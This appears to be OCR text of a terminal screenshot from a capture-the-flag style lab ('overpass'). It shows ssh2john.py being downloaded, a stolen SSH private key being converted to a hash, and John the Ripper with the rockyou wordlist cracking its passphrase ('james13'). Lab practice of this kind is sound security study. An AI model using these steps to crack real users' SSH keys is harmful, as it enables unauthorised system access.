 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[parrot@parrot]─[~/Desktop]
└──╼ $wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py
--2023-08-04 13:12:46--  https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ss
h2john.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.19
9.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9677 (9.5K) [text/plain]
Saving to: ‘ssh2john.py’
ssh2john.py                100%[=======================================>]   9.45K  --.-KB/s    in 0.003s
2023-08-04 13:12:46 (2.64 MB/s) - ‘ssh2john.py’ saved [9677/9677]
┌─[parrot@parrot]─[~/Desktop]
└──╼ $python3 ssh2john.py overpass/private-key.rsa > overpass/hash.txt
┌─[parrot@parrot]─[~/Desktop]
└──╼ $john --wordlist=rockyou.txt overpass/hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (overpass/private-key.rsa)
Warning: Only 1 candidate left, minimum 4 needed for performance.
1g 0:00:00:02 DONE (2023-08-04 13:13) 0.5000g/s 7170Kp/s 7170Kc/s 7170KC/s *7¡Vamos!
Session completed
┌─[parrot@parrot]─[~/Desktop]
└──╼ $